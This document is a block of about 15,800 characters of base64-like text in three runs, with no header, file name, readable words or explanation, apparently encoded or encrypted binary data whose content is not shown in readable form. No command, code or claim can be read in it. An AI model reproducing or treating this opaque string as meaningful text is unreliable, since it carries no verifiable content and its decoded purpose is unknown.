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
